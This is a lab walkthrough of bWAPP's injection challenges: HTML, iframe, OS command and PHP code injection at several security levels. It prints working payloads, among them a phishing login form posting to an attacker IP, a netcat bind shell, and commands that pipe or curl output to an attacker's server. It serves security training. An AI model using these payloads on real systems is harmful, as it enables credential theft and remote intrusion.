A1-Injection | Solutions of bWAPP | Walkthrough of All Levels
Writeups of all levels in A1-Injection Catagory such as HTML Injection - Reflected GET, POST, OS Command Injection, SQL Injection and XML Injections [PART I]
Here is a walkthrough and tutorial of the bWAPP which is a vulnerable web application by itsecgames which you can download and test on your local machine. It has a complete list of OWASP vulnerabilities which we can practially test. The best part of using bWAPP is that it is running on our local system so we have access to its source code, so if we got stuck somewhere then we can analyse its source code as it is very neat and describitive having comments wherever necessary. We can see the function being used to restrict or sanatize the input,then can search for its vulnerablity on the web.
Hello, today we are going to solve all types of injection of buggy web application such as HTML Injection - Reflected (GET), HTML Injection - Reflected (POST), HTML Injection - Reflected (Current URL), HTML Injection - Stored (Blog), iFrame Injection, LDAP Injection (Search), Mail Header Injection (SMTP), OS Command Injection, OS Command Injection - Blind, PHP Code Injection, Server-Side Includes (SSI) Injection, XML/XPath Injection (Login Form), XML/XPath Injection (Search).
HTML Injection - Reflected (GET)
Security Level: low
Simply a text box, trying to input html tags inside it.

Yes, it works,since the method used is get we can even see input in the address bar.

Actually if our entered text is displayed anywhere in the page or somewhere then it may be vulnerable to HTML injection. As it is considering our input as tags not as text means we can even find juicy information by just giving it html tags.
Security Level: medium
Trying the same:

Now, it doesn’t work as viewing the sourcecode says:

It actually replaces “<” and “>” with < and > respectively. Here we can not use ‘<’ and ‘>’ directly so we can url encode it, it becomes
%3c%75%3e%75%6e%64%65%6c%69%6e%65%3c%2f%75%3e%20

Now it worked.
Security Level: high
This is using the htmlspecialchars() function which restricts the use of HTML special characters such as ‘<’, ‘>’,’”’, “’”, ‘&’ so we can’t injects anything malicious.There seems only one possible option if we can somehow change the browser setting form UTF-8 encoding to UTF-7 so that the page output is UTF-7 as in UTF-7, ‘<’, ‘>’, ‘”’ have different code points than UTF-8 so they are not escaped unless convert the output to UTF-8.For more detail visit HERE
HTML Injection - Reflected (POST)
This is as same as GET just the input is not displayed in the URL and is send securely.
HTML Injection - Reflected (Current URL)
Security Level: low
This was just displaying the current url.
Not much to do so viewing the function used:

It is just throwing the http host and requested URL as the output so actually we can mainpulate the HOST name and the GET url by injecting some HTML code as:

This shows the output as intended:

Security Level: medium
Here the function used is $url = "<script>document.write(document.URL)</script>";
These type of attacks come under DOM BASED XSS and is restricted to Some types of old browsers which do not encode ‘<’ and ‘>’ in the URL. Most common vulnerable is Internet Explorer, so this attack is restricted to IE. Using simple XXS code in the URL gives :

Can read more about the related DOM Based XSS HERE.
Security Level: high
Here we can’t use the above DOM XSS as htmlspecialchars() function is used to sanitize the URL.
HTML Injection - Stored (Blog)
Security Level: low
Seeing Text Box means, which is reflecting Data on the page. First thing comes in mind to put and see whether it is executing HTML code or not.

Yes, it is executing:

Now we can even do much more than XSS like placing an iframe for phising attacks or even placing a new Malicious Login Form which sends the data to us. Lets see How??
Placing this HTML in the box:
<div class="test_code">test</div>
<div style="position: absolute; left: 0px; top: 0px; width: 800px; height: 600px; z-index: 1000; background-color:white;">
Please Login Here To Proceed:
<form name="login" action="http://[ATTACKER_IP]:1234/hacked.html" method="post">
<table>
<tr>
<td>Username:</td>
<td><input type="text" name="username"/></td>
</tr>
<tr>
<td>Password:</td>
<td><input type="password" name="passwd"/></td>
</tr>
</table>
<input type="submit" value="Login"/>
</form></div>

Setting up the Natcat listener

Now submit the code, this shows the Login form to the user as:

When user fills their detail to this form, it will send us the request to our netcat listener as:

Security Level: medium & hard
The above code is not working in this level, rather displaying the tags as text.

If we look at the source code then:

This is passing the input data in the xxs_check_3 function for medium(1) and hard(2) level which is using htmlspecialchars() function which restricts the use of HTML special characters such as ‘<’, ‘>’,’”’, “’”, ‘&’ so we can’t injects HTML as tags are blocked.
iFrame Injection
The iframe tag specifies an inline frame, which is used to embed another document or page within a current HTML document.
Security Level: low
The iframe is displaying robots.txt in the current page.

In this challenge the iframe which has GET parameter in the URL such as ParamUrl, ParamWidth and ParamHeigh. We can eaily change the robots.txt to any other URL for example I changed it to https://jaiguptanick.github.io/Blog/blog/Overpass_TryHackMe/ , it displayed the requested webpage.
Security Level: Medium
In medium(1) level they are using the addslashes() function under xss function.Which will eventually add a “" before single quote (‘), double quote (“), backslash ( \ ) and NUL (the NULL byte).
But we can escape this by using the srcdoc attribute of iframe tag as replaces the content of “src” attribute and then inserting another tag for a new iframe tag. The final URL becomes
https://localhost/bwapp/iframei.php?ParamUrl=robots.txt&ParamWidth=250&ParamHeight=250" srcdoc></iframe><iframe src=https://jaiguptanick.github.io/Blog/blog/Web-easy/ width=800 height=300>"
It successfully replaces the iframe restriction, and displayed the required result.
Security Level: High
This is using htmlspecialchars() function which restricts the use of HTML special characters such as ‘<’, ‘>’,’”’, “’”, ‘&’ so we can’t injects HTML as tags are blocked:(
OS Command Injection
Security Level: low
OS command injections comes into play when the code is requesting the commandline to run a command,so we can alter the requested command and provide the malicious query. Some useful commands to check for OS vulnerability:-
| Purpose of command | Linux | Windows |
|---|---|---|
| Name of current user | whoami | whoami |
| Operating system | uname -a | ver |
| Network configuration | ifconfig | ipconfig /all |
| Network connections | netstat -an | netstat -an |
| Running processes | ps -ef | tasklist |
This level is using the shell_exec("nslookup " . commandi($target)) nslookup tool to find the DNS record of the provided domain.

Since it is passing the command nslookup www.www.nsa.gov to the commadline we can alter this by using pipe asnslookup www.www.nsa.gov | {malicious command} For example:

Here we used the www.nsa.gov | time
we can even use other commands such as
www.nsa.gov ; time or www.nsa.gov && time
The OS Command injection can sometime be very mailcious as we can even get a remote shell by using the command:
www.nsa.gov ; nc -vlp 1234 -e /bin/bash
Security Level: medium
The command www.nsa.gov | time works here.

As the function used by the server blocks the use of ‘&’ and ; but we can use pipe as before.
Security Level: high
Here they are using escapeshellcmd(); function which ensure that user execute only one command. User can specify unlimited number of parameters but cannot execute different command. This was exploitable in the earlier versions of PHP. Read more HERE
OS Command Injection - Blind
Blind command injection occurs when the system call that’s being made does not return the response of the call to the Document Object Model. Means when the command output is not displayed to us in the webpage, now how can we get to know that there is OS command injection when there is no output shown??
Security Level: low
As we provided the IP, nothing happened.

There is a way to bypass the blind injection with netcat by pipeing the output of a command to a nc listener. We could do something like
172.217.167.14 ; ls -la | nc {OUR_machine_IP} {PORT} . This will send the output of ls -la to our netcat listener. BUT WHAT TO DO IF THE SERVER IS HOSTED ON A WINDOW MACHINE which do not have netcat by default so here we can use the curl command as type /path/to/file | curl –F “:data=@-“ http://our_malicious_server_ip/test.txt . This sends the file data to our server and we can see the contents in our error log files on our malicious server. We can even send the files, for more see HERE.
But in this challange no such efforts are required as we can simply save the output of our malicious command to a file on the server and later access the file form the URL.
Lets see practically:
Using the command 172.217.167.14 | cd > present_workingdir.txt in the text box.

Now moving to the file we created on the server https://localhost/bwapp/present_workingdir.txt.

Hence we can access each file on the server :)
Security Level: medium
Same works here as in medium level the function used by the server blocks the use of ‘&’ and ; but we are actually using pipe for chaining the multiple commands.
Security Level: high
Here again they are using escapeshellcmd(); function which ensure that user execute only one command , so we can’t chain the commands in this level.
PHP Code Injection
Code Injection consist of injecting code that is then interpreted/executed by the application. This type of attack exploits poor handling of untrusted data.
Here the system is using PHP so we will somehow inject some php code/command. If the server doesn’t sanatizes our input, we can exploit and perform unusual activity.
Security Level: low
It is just throwing back the argument value used in the GET request.

Viewing the source code the function used is: <?php @eval ("echo " . $_REQUEST["message"] . ";");?>
When a developer uses the PHP eval()function and passes it untrusted data that an attacker can modify, PHP code injection could be possible. It is a dangerous way to use the eval() function as the user can provide any malicious input in the message argument and it will execute as a code as there is no input validation in eval function.
Now, in this challange we can use any PHP commands such as phpinfo() or can even run shell commands directly using system('<shell_command>');
